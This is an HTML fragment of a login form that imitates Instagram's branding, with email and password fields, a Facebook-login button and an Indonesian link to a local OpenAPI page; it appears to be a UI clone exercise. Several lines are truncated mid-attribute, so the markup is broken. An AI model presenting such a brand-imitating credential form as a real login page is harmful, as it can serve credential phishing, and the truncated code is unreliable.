 <div class="bg-white border border-gray-300 w-80 py-8 flex items-center flex-col mb-3">
<h1 class="bg-no-repeat instagram-logo"></h1>
<form class="mt-8 w-64 flex flex-col">
<input autofocus
class="text-xs w-full mb-2 rounded border bg-gray-100 border-gray-300 px-2 py-2 focus:outline-none focus:border-gray-4
id="email" placeholder="Email" type="text">
<input autofocus
class="text-xs w-full mb-4 rounded border bg-gray-100 border-gray-300 px-2 py-2 focus:outline-none focus:border-gray-4
id="password" placeholder="Password" type="password">
<div class="w-full px-3 mb-5">
<a onclick="PushButton()" class="block w-full max-w-xs mx-auto bg-blue-400 hover:bg-blue-500 focus:bg-blue-500 text-b
</a>
</div>
</form>
<div class="flex justify-evenly space-x-2 w-64 mt-4">
<span class="bg-gray-300 h-px flex-grow t-2 relative top-2"></span>
<span class="flex-none uppercase text-xs text-gray-400 font-semibold">or</span>
<span class="bg-gray-300 h-px flex-grow t-2 relative top-2"></span>
</div>
<button class="mt-4 flex">
<div class="bg-no-repeat facebook-logo mr-1"></div>
<span class="text-xs text-blue-900 font-semibold">Log in with Facebook</span>
</button>
<a class="text-xs text-blue-900 mt-4 cursor-pointer -mb-4">Forgot password?</a>
</div>
<div class="bg-white border border-gray-300 text-center w-80 py-4">
<span class="text-sm">Ingin melihat Open API?</span>
<a href="../OpenAPI/api.html" class="text-blue-500 text-sm font-semibold">Tekan Di sini</a>
</div>